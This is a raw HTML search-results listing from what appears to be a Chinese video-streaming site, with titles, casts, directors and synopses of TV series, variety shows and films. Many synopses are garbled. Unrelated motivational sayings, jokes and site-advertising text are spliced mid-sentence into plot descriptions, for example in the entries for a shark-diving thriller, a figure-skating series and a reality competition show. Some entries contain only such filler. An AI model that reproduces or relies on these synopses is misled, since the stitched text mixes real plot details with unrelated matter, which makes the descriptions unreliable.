after her son murders three of his high school classmates. Janice (Judy Greer) is struggling; she moves through life as if in a haze, unable to let go of her anger and frustration. While her husband (Alexander Skarsg?rd) has found refuge at a new church, Janice finds it hard ..不敢向生活提出问号，那么生活就会给你换上句号。活得轻松，任何事都做一个最好的打算和最坏的打算。人没有完美，幸福没有一百分，人生的路上，不要艳羡他人，不要输掉自己。</p><div class="seebtn"><a href="/v_mFmRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_cmERR.html" title="冰箱时门" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-20/17661665171.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全14集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_cmERR.html" title="冰箱时门"><span class="info_right">连续剧</span>冰箱时门</a></h4><p class="vodlist_sub"><span>主演：</span>朴朴·彭帕努帕&nbsp;拉皮彭·塔帕苏万&nbsp;卡诺查·姆亚丹&nbsp;桑提苏克·普罗姆斯利&nbsp;Ben&nbsp;Chalatit&nbsp;Tantiwut&nbsp;阿奴沏·萨潘彭&nbsp;玛茶榕·苏皖玛&nbsp;Poom&nbsp;Rungsrithananon&nbsp;Tor&nbsp;Torphong&nbsp;Kul-On&nbsp;Newsan&nbsp;Nadol&nbsp;Na&nbsp;Bangchang&nbsp;</p><p class="vodlist_sub"><span>导演：</span>罗宁·提姆&nbsp;Peed&nbsp;Panchapong&nbsp;Kongkanoi&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>「一台旧冰箱成为连接Makorn和Pleo相隔 16 年的时空之门，俩人将如何穿越并修复过当一个人不喜爱做某件事，就算他才华横溢，也无法发挥；当一个人喜爱上了某件事，他发挥出来的能力会让你大吃一惊。所以，一个人没有成绩，不一定是他没有能力，很可能是因为不喜爱。？」</p><div class="seebtn"><a href="/v_cmERR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_j5KRR.html" title="给我钱第十二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768529413.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至02集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_j5KRR.html" title="给我钱第十二季"><span class="info_right">综艺</span>给我钱第十二季</a></h4><p class="vodlist_sub"><span>主演：</span>禹智皓&nbsp;申效涉&nbsp;李星和&nbsp;权爀禹&nbsp;J-Tong&nbsp;Hukky Shibaseki&nbsp;Lil Moshpit&nbsp;朴宰范&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　8月20日开启为期一个多月的说唱歌手竞演招新电视剧排行榜，韩国电视剧、泰国电视剧、香港TVB全新电视剧排行榜、好看的电视剧等热播电视剧排行榜，并提供免费高清电视剧下载及手机在线观看。。</p><div class="seebtn"><a href="/v_j5KRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_p9KRR.html" title="最强大脑第十三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-16/202601161768563566.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至20260124期</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_p9KRR.html" title="最强大脑第十三季"><span class="info_right">综艺</span>最强大脑第十三季</a></h4><p class="vodlist_sub"><span>主演：</span>蒋昌建&nbsp;Changjian&nbsp;Jiang&nbsp;&nbsp;&nbsp;攸佳宁&nbsp;&nbsp;&nbsp;魏坤琳&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　　　《最强大脑第十三季》是江苏卫视推出的节目，于2026年1月16日起每周五晚20:20在该台首播。节目由科大讯飞AI学习机独家冠名播出。 　　节目以“十三启新局，智弈聚锋芒”为主题，环绕运算精准度、推理能力和观察细微度三个维度设计挑战项目，提出“不止挑战极限，更要定义极限”的竞技目标。本季首次引入“身价体系”“转会机制”与“联赛赛制”，由往季脑王与30位脑力精英组建五大顶尖脑力俱乐部展开对决，海报暗含脑力俱乐部组建线索，最终形成五家俱乐部进行聪明与策略的对抗。 　　2025年9月30日节目启动全国招募，采用脑王回来与俱乐部团战结合的模式，既有个人竞技也强调团队协作，突出“打出身价，实力说话”的竞技特色过年陪老婆回娘家，老丈人酒过三巡，对我和媳妇说：&ldquo;你们俩就像春晚一样，一年来一次，还没有把我逗开心！ &rdquo;</p><div class="seebtn"><a href="/v_p9KRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_3TERR.html" title="友谊成真 第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-29/17669753021.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全6期</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_3TERR.html" title="友谊成真 第三季"><span class="info_right">综艺</span>友谊成真 第三季</a></h4><p class="vodlist_sub"><span>主演：</span>西拉陂普·玛尼提坤&nbsp;拉德查彭·冯皮尼缇&nbsp;塔那克利·奇安淳亚&nbsp;甘·克里查纳潘&nbsp;萨澜·鲁杰耶拉塔纳福拉潘&nbsp;拉查蓬·阿诺玛契提&nbsp;皮塔亚·萨丘安&nbsp;Kim Pongsaton Sittipan&nbsp;Por Suppakarn Jirachotikul&nbsp;Patji Jirachart Buspavanich&nbsp;Auau Thanaphum Sestasittikul&nbsp;Save Worapong Walor&nbsp;塔努钦·蟾考-阿蒙&nbsp;TeeTee Wanpichit Nimitparkpoom&nbsp;Ryujin Tinnapat Tu&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>太多毒鸡汤告诉你，你想要的岁月都会给你，可它没告诉你，你想要的，岁月凭什么给你！所有逆袭，都是有备而来。所有光芒，需要时间才能被看到。所有幸运，都是努力埋下的伏笔！</p><div class="seebtn"><a href="/v_3TERR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_xSpRR.html" title="梨伽郎情" data-original="https://pic3.yzzyimg.online/upload/vod/2025-12-04/17648090951.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至07集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_xSpRR.html" title="梨伽郎情"><span class="info_right">连续剧</span>梨伽郎情</a></h4><p class="vodlist_sub"><span>主演：</span>Intouch Intouch Kooramasuwan&nbsp;Zaleng Teerachot Klaymongkon&nbsp;Nu Puttiwat Sathanthoranin&nbsp;派纳彭·凯桑&nbsp;Tintin Jarasrawee Thiemrat&nbsp;Singha Sitthinon Rochanametakul&nbsp;F4 Perawitch Chotimanon&nbsp;Pete Jukkapong Paohom&nbsp;Boss Attapon Channanwong&nbsp;Atom Nathaphop Kanjanteak&nbsp;帕塔帕斯特·那&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　这部剧是根据皮查的小说《让我进入你的心》改编的，描述了两个来自不同团体的男子，他们受雇出演 Likay梨伽（泰国民俗戏曲剧）而走到一起。台上的两人相处得很好，但在幕后两人却互相看不惯对方好久没有联络，并不是距离远了。好久没有消息，并不是关心没了。从成为朋友那刻起你就不曾远离，就注定扎根在我心里。其实朋友就是这样，无需想起，因为从未忘记。　　The drama is based on P. Picha&#39;s novel ‘Let Me Into Your Heart, depicting two Likay heroes, hailing from different groups, who are comp elled to unite in promoting a big show. On the outside, everything appears to flow seamlessly, but behind the scenes, there is a tumultuous clash between them.</p><div class="seebtn"><a href="/v_xSpRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_PE6RR.html" title="假扮妈妈" data-original="https://hongniuzyimage.com/cover/89a1d7938093062496d9b6ba461e3ef5.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">第23集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_PE6RR.html" title="假扮妈妈"><span class="info_right">连续剧</span>假扮妈妈</a></h4><p class="vodlist_sub"><span>主演：</span>路易斯·赫斯&nbsp;玛丽亚·赫施勒&nbsp;查克里特·布恩辛&nbsp;Pattharapong&nbsp;Watkamee&nbsp;珀恩彩达·瓦拉帕查拉&nbsp;Witchayaphong&nbsp;Iamsaard&nbsp;Mind&nbsp;Marisa&nbsp;Scholl&nbsp;Faysal&nbsp;Nakib&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>好久没有联络，并不是距离远了。好久没有消息，并不是关心没了。从成为朋友那刻起你就不曾远离，就注定扎根在我心里。其实朋友就是这样，无需想起，因为从未忘记。暂无简介</p><div class="seebtn"><a href="/v_PE6RR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_heKRR.html" title="爱与泪" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769161209.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至04集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_heKRR.html" title="爱与泪"><span class="info_right">连续剧</span>爱与泪</a></h4><p class="vodlist_sub"><span>主演：</span>汉黛·埃塞尔&nbsp;巴勒什·阿杜奇&nbsp;伯克·坎卡特&nbsp;厄兹努尔·塞尔切莱尔&nbsp;塞纳伊·古勒&nbsp;萨内姆·切利克&nbsp;森娜·卡拉&nbsp;阿夫拉·卡拉戈兹&nbsp;洛林·梅尔哈特&nbsp;菲里·巴伊库·古勒&nbsp;库比莱·通杰尔&nbsp;默特·德尼兹曼&nbsp;Ali Ipin&nbsp;Asli Inandik&nbsp;居尔汉·阿尔通达萨尔&nbsp;尼卡特·巴亚尔&nbsp;Ali Pinar&nbsp;Merve Engin&nbsp;Eda Yazici&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Engin Erden&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>面对离婚，Selim得知他的妻子Meyra身患绝症，并为赢回她而奋太多毒鸡汤告诉你，你想要的岁月都会给你，可它没告诉你，你想要的，岁月凭什么给你！所有逆袭，都是有备而来。所有光芒，需要时间才能被看到。所有幸运，都是努力埋下的伏笔！。但随着过去的爱情和秘密重新浮出水面，他们脆弱的纽带在爱、忠诚和第二次机会之间受到了考查。</p><div class="seebtn"><a href="/v_heKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_sYKRR.html" title="如舞薄冰" data-original="https://hongniuzyimage.com/cover/6b98699e742e32ab7f44b61b2138e887.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">第8集完结</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_sYKRR.html" title="如舞薄冰"><span class="info_right">连续剧</span>如舞薄冰</a></h4><p class="vodlist_sub"><span>主演：</span>玛德琳·凯斯&nbsp;奥利·阿特金斯&nbsp;凯尔·安布罗契克&nbsp;米莉·戴维斯&nbsp;Nicole&nbsp;Volossetski&nbsp;艾丹·肖&nbsp;金伯利·苏·莫里&nbsp;哈蒙·瓦尔什&nbsp;爱丽丝·马拉霍夫&nbsp;亚历桑德拉·比顿&nbsp;玛丽·瓦德&nbsp;妮科尔·洛&nbsp;Yona&nbsp;Epstein-Roth&nbsp;Jinny&nbsp;Wong&nbsp;Niko&nbsp;Ceci&nbsp;Meredith&nbsp;Forlenza&nbsp;Nadin&nbsp;Rizk&nbsp;Steven&nbsp;Chau&nbsp;Jacob&nbsp;Mazeral&nbsp;Miley&nbsp;Haik&nbsp;</p><p class="vodlist_sub"><span>导演：</span>谢米姆·萨尔弗&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　改编自Jennifer Iacopelli的同名小阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;。　　故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战世锦赛，并因此找到了新的冰场搭档Brayden，一个“愚蠢傲慢”的花花公子(还跟Adriana的姐姐Elise有点什么)，但“不管他跟谁搭档，几乎都是进奥运会的门票”。Adriana依然爱着她的前任搭档Freddie，他也是她的初恋。两年前Adriana挑选了不再与Freddie合作，两人的关系也闹僵了，如今，Freddie有了新的搭档Riley，也频繁与Adriana在</p><div class="seebtn"><a href="/v_sYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_KYKRR.html" title="嗜血牧师" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769067931.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">6.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_KYKRR.html" title="嗜血牧师"><span class="info_right">电影</span>嗜血牧师</a></h4><p class="vodlist_sub"><span>主演：</span>达妮·汤普森&nbsp;Mark Topping&nbsp;Holly Higbee&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Steve Lawson&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>与其仰慕他人聪明，不如自己勤奋补拙；与其仰慕他人优秀，不如自己奋斗不止；与其仰慕他人坚强，不如自己百炼成钢；与其仰慕他人成功，不如自己厚积薄发。A family gather to spend Thanksgiving at an isolated cabin, unaware that the site has a horrific history of murder and cannibalism and that the Priest responsible did not rest in peace. Now they are on the menu for Thanksgiving dinner.</p><div class="seebtn"><a href="/v_KYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_BYKRR.html" title="放飞吧伯特" data-original="https://hongniuzyimage.com/cover/b7b34c1bfcc124c7188e5829be6a966e.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">第6集完结</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_BYKRR.html" title="放飞吧伯特"><span class="info_right">连续剧</span>放飞吧伯特</a></h4><p class="vodlist_sub"><span>主演：</span>伯特·克赖舍&nbsp;阿尔登·马林&nbsp;Ava&nbsp;Ryan&nbsp;Lilou&nbsp;Lang&nbsp;</p><p class="vodlist_sub"><span>导演：</span>贾拉德·保罗&nbsp;安德鲁·莫格尔&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>阿呆早上起床，去吃早点，来到一小摊前道：&ldquo;老板，买两根麻花１老板：&ldquo;只剩两根油条了，没有麻花。&rdquo;阿呆：&ldquo;明明是两根麻花，你还冒充油条，骗我就不买了。&rdquo;The perpetually shirtless stand-up comedian plays a version of himself in the six-episode show, which finds Bert in a sticky situation after his daughters enroll in an elite Beverly Hills private school and his “unbridled antics turn his family into outca</p><div class="seebtn"><a href="/v_BYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_XTKRR.html" title="幽灵潜水员" data-original="https://snzypic.vip/upload/vod/20260122-1/76c82231c598bd90d8754fe208c695a9.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">5.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_XTKRR.html" title="幽灵潜水员"><span class="info_right">电影</span>幽灵潜水员</a></h4><p class="vodlist_sub"><span>主演：</span>Angella Dawne&nbsp;Mark Clark&nbsp;Nicholas Digiacomo&nbsp;Mike Bolton&nbsp;Rodrigo Cobo&nbsp;Robert Mercado&nbsp;Tanner Mansell&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Mark Clark&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>当一艘海洋研究船在墨西哥湾探索不平常的鲨鱼活动时，他们发觉了一个岛屿传说背后可怕的真一人特喜爱探险，去原始森林，听说有毒蛇，于是带一刀。还带一向导。不多会儿，胳膊就被蛇咬了，想到毒蛇顷刻就能要命，情急之下，挥刀斩臂。向导说：这蛇没毒埃。在这部令人毛骨悚然的惊悚片中，每次潜水的压力都在增加。从海下两千英尺处，罕见的鲨鱼突击他们的潜水器，到夜里在鲨鱼的狂欢中潜水，再到出乎意料的转折，都会让观众喘不过气。随着海船的慢慢下沉，幽灵潜水员环绕着他们，船员之间的敌意不断增加，每一刻都越来越紧张，每一口空气都可能是他们的最后一口。</p><div class="seebtn"><a href="/v_XTKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_YYKRR.html" title="放飞吧伯特第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-23/202601231769134453.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全6集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_YYKRR.html" title="放飞吧伯特第一季"><span class="info_right">连续剧</span>放飞吧伯特第一季</a></h4><p class="vodlist_sub"><span>主演：</span>伯特·克赖舍&nbsp;阿尔登·马林&nbsp;Ava Ryan&nbsp;Lilou Lang&nbsp;</p><p class="vodlist_sub"><span>导演：</span>贾拉德·保罗&nbsp;安德鲁·莫格尔&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>据说喜爱黄色的人都很多情；喜爱紫色的人都很浪漫；喜爱蓝色的人都很愁闷；喜爱青色的人都很冷酷；喜爱红色的人都很热情；喜爱褐色的人都很神秘；喜爱白色的人都很简单；喜爱黑色的人都很深沉；喜爱绿色的人都很善良。The perpetually shirtless stand-up comedian plays a version of himself in the six-episode show, which finds Bert in a sticky situation after his daughters enroll in an elite Beverly Hills private school and his “unbridled antics turn his family into outcasts.” In order to fit in, Bert decides to finally put on a shirt (both literally and metaphorically, we presume) and suppress his true self.</p><div class="seebtn"><a href="/v_YYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_w0KRR.html" title="野兽游戏第二季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-07/202601071767781502.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至05期</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_w0KRR.html" title="野兽游戏第二季"><span class="info_right">综艺</span>野兽游戏第二季</a></h4><p class="vodlist_sub"><span>主演：</span>吉米·唐纳森&nbsp;卡尔·雅各布斯&nbsp;钱德勒·哈洛&nbsp;塔里克·萨拉梅&nbsp;麦克·霍普金斯&nbsp;肖恩·克利茨納&nbsp;John Acuna&nbsp;Joshua A. Browning&nbsp;Christian de la Torre&nbsp;Jessi DiPette&nbsp;Jared Fields&nbsp;Cydney Gillon&nbsp;诺兰·汉森&nbsp;Winnie Ileso&nbsp;Noelle Lambert&nbsp;Sami Layadi&nbsp;Jesse Lopez&nbsp;Apollo Poetry&nbsp;Sue Smey&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Prince Patel&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　　Amazon appears to be moving forward with additional seasons of Beast Games大量的高清正版纪录片，包含人物军事、历史、探索、文化、社会、科学、旅行、真人秀等纪录片类型。拥有BBC纪录片、KBS纪录片、长征纪录片、超级工程纪录片、《档案》等经典纪录片。　　Deadline understands that the streamer is casting for Season 2 and, though there hasn’t been an official renewal announcement, we hear there’s talk of a two-season order for the MrBeast-fronted series. Head of Prime Video and Amazon MGM Studios Mike Hopkins seemed to confirm that Wednesday during a panel at the Milken Institute Global Conference in Los Angeles.</p><div class="seebtn"><a href="/v_w0KRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_PTKRR.html" title="盗窃" data-original="https://snzypic.vip/upload/vod/20260122-1/1481bc4cb9ec054787fb66c9e97b6529.webp"><span class="play hidden_xs"></span><span class="pic_text text_right">全6集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_PTKRR.html" title="盗窃"><span class="info_right">连续剧</span>盗窃</a></h4><p class="vodlist_sub"><span>主演：</span>苏菲·特纳&nbsp;雅各布·福琼·劳埃德&nbsp;阿奇·马德基&nbsp;安德鲁·霍华德&nbsp;艾莉·詹姆斯&nbsp;Jonathan&nbsp;Slinger&nbsp;哈里·米歇尔&nbsp;Thomas&nbsp;Larkin&nbsp;塔拉·萨莫斯&nbsp;莎拉·贝尔彻&nbsp;戴安娜·贝穆德斯&nbsp;安德鲁·浩二&nbsp;Yusra&nbsp;Warsama&nbsp;埃洛伊丝·托玛斯&nbsp;Tomisin&nbsp;Ajani&nbsp;Kadiesha&nbsp;Belgrave&nbsp;斯派克·莱顿&nbsp;朱丽安娜·库洛卡娃&nbsp;多米尼克·马夫海姆&nbsp;肖恩·梅森&nbsp;</p><p class="vodlist_sub"><span>导演：</span>希提·麦克唐纳&nbsp;萨姆·米勒&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>今天坐火车的时候，坐在我旁边的是个帅哥。我想找些时间表、站名的话题和他搭讪，刚开口，他问我有没有口香糖，我回答有。他说，你能不能吃一个先。Zara is an office worker at pension fund investment company Lochmill Capital. Zara has her day upended when a gang of violent thieves burst in demanding she helps them steal billions of pounds of ordinary people’s pensions.</p><div class="seebtn"><a href="/v_PTKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_SYKRR.html" title="如舞薄冰第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-22/202601221769072557.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全8集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_SYKRR.html" title="如舞薄冰第一季"><span class="info_right">连续剧</span>如舞薄冰第一季</a></h4><p class="vodlist_sub"><span>主演：</span>Madelyn Keys&nbsp;Olly Atkins&nbsp;Cale Ambrozic&nbsp;米莉·戴维斯&nbsp;Nicole Volossetski&nbsp;艾丹·肖&nbsp;金伯利·苏·莫里&nbsp;哈蒙·瓦尔什&nbsp;爱丽丝·马拉霍夫&nbsp;亚历桑德拉·比顿&nbsp;玛丽·瓦德&nbsp;妮科尔·洛&nbsp;Yona Epstein-Roth&nbsp;Jinny Wong&nbsp;Niko Ceci&nbsp;Meredith Forlenza&nbsp;Nadin Rizk&nbsp;Steven Chau&nbsp;Jacob Mazeral&nbsp;Miley Haik&nbsp;</p><p class="vodlist_sub"><span>导演：</span>谢米姆·萨尔弗&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>改编自Jennifer Iacopelli的同名小说开最醉的车，住最好的医院，打最贵的石膏，玩最炫的轮椅，睡最好的棺材，挖最深的坑，埋最好的土，烧最厚的纸，长最高的坟头草。　　故事讲述17岁女子Adriana来自著名的冰上家族罗素一家，她要准备征战世锦赛，并因此找到了新的冰场搭档Brayden，一个“愚蠢傲慢”的花花公子(还跟Adriana的姐姐Elise有点什么)，但“不管他跟谁搭档，几乎都是进奥运会的门票”。Adriana依然爱着她的前任搭档Freddie，他也是她的初恋。两年前Adriana挑选了不再与Freddie合作，两人的关系也闹僵了，如今，Freddie有了新的搭档Riley，也频繁与Adriana在训练场上碰面。而为了职业形象和名气、赞助，Adriana和Brayden不仅在业务上合作，也装作相恋了。然而随着两人合作逐步加深、对对方有了感觉，假扮的情侣会变成真的吗？</p><div class="seebtn"><a href="/v_SYKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_AfKRR.html" title="爱入歧途第三季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-13/202601131768303584.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">更新至04集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_AfKRR.html" title="爱入歧途第三季"><span class="info_right">连续剧</span>爱入歧途第三季</a></h4><p class="vodlist_sub"><span>主演：</span>格蕾丝·范帕滕&nbsp;杰克逊·怀特&nbsp;凯瑟琳·梅塞尔&nbsp;斯潘塞·豪斯&nbsp;索尼娅·梅纳&nbsp;布兰登·库克&nbsp;Alicia Crowder&nbsp;Costa D&amp;#039;Angelo&nbsp;艾瑞丝·阿帕托&nbsp;娜塔利·莱茵兹&nbsp;米歇尔·诺尔顿&nbsp;安德·雷特尔&nbsp;</p><p class="vodlist_sub"><span>导演：</span>未知</p><p class="vodlist_sub hidden_xs"><span>简介：</span>　一头驴子不慎掉进了枯井，众人设法救它，都没有成功，就决定埋了它。驴子悲声鸣叫，可当泥土落下的时候，它却出乎意料地安静了。它努力抖落背上的泥土，把它们踩在脚下，让自己登高一点。就这样，它随着泥土的抖落不断登高，最后竟在众人的惊奇声中走出了枯井。</p><div class="seebtn"><a href="/v_AfKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_KGKRR.html" title="红色瘟疫" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-20/202601201768876094.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">5.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_KGKRR.html" title="红色瘟疫"><span class="info_right">电影</span>红色瘟疫</a></h4><p class="vodlist_sub"><span>主演：</span>Chad Sellers&nbsp;Gaia Brooks&nbsp;Natalie Polisson&nbsp;Kent Hatch&nbsp;Edward A Miller&nbsp;Keoki Trask&nbsp;Miguel Berlingeri&nbsp;Daniel Collins&nbsp;</p><p class="vodlist_sub"><span>导演：</span>Gio Ursino&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>一场致命瘟疫的到来导致卡特失去了自己的家人，他被迫来到沙漠这个远离世界的遗迹度每个阳光和煦的早晨走在上班的路上都会感喟一下&ldquo;天气这么好真不该上班！ &rdquo;但其实如果真的不必上班，我大致也不会爬起来，看到这样和暖宜人的早晨。。但当一个迷路的女孩来到他的门口寻求帮助时，他必须直面创伤，找到解救自己的方法，明白一切事物的真谛：穿越一个被风和铁锈覆盖的世界，无论你走了多远，家永远都是你最后的避风港。</p><div class="seebtn"><a href="/v_KGKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_BTKRR.html" title="盗窃第一季" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-21/202601211768987984.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right">全6集</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_BTKRR.html" title="盗窃第一季"><span class="info_right">连续剧</span>盗窃第一季</a></h4><p class="vodlist_sub"><span>主演：</span>苏菲·特纳&nbsp;雅各布·福琼·劳埃德&nbsp;阿奇·马德基&nbsp;安德鲁·霍华德&nbsp;艾莉·詹姆斯&nbsp;Jonathan Slinger&nbsp;哈里·米歇尔&nbsp;Thomas Larkin&nbsp;塔拉·萨莫斯&nbsp;莎拉·贝尔彻&nbsp;戴安娜·贝穆德斯&nbsp;安德鲁·浩二&nbsp;Yusra Warsama&nbsp;埃洛伊丝·托玛斯&nbsp;Tomisin Ajani&nbsp;Kadiesha Belgrave&nbsp;斯派克·莱顿&nbsp;朱丽安娜·库洛卡娃&nbsp;多米尼克·马夫海姆&nbsp;肖恩·梅森&nbsp;</p><p class="vodlist_sub"><span>导演：</span>希提·麦克唐纳&nbsp;</p><p class="vodlist_sub hidden_xs"><span>简介：</span>今天坐火车的时候，坐在我旁边的是个帅哥。我想找些时间表、站名的话题和他搭讪，刚开口，他问我有没有口香糖，我回答有。他说，你能不能吃一个先。Zara is an office worker at pension fund investment company Lochmill Capital. Zara has her day upended when a gang of violent thieves burst in demanding she helps them steal billions of pounds of ordinary people’s pensions.</p><div class="seebtn"><a href="/v_BTKRR.html">查看详情&nbsp;<i class="iconfont">&#xe623;</i></a></div></div></li><li class="searchlist_item"><div class="searchlist_img"><a class="vodlist_thumb lazyload" href="/v_OrxQR.html" title="邪眼" data-original="https://hongniuzyimage.com/cover/bf0dc199484de169715de059f1b02e05.jpg"><span class="play hidden_xs"></span><span class="pic_text text_right text_dy">3.0</span></a></div><div class="searchlist_titbox"><h4 class="vodlist_title"><a href="/v_OrxQR.html" title="邪眼"><span class="info_right">电影</span>邪眼</a></h4><p class="vodlist_sub"><span>主演：</span>奥费莉娅·梅迪纳&nbsp;Arap Bethke&nbsp;Pablo Guisa Koestinger&nbsp;Samantha Castillo&nbsp;Mauro González&nbsp;Mildred Motta&nbsp;Klaudia Garcia&nbsp;Paola Miguel&nbsp;Paloma Alvamar&nbsp;vanna Sofia Ferro&nbsp;</p><p class="vodlist_sub"><span>导演：</span>伊萨克·厄兹本&nbsp;</p><p class="vodlist_sub 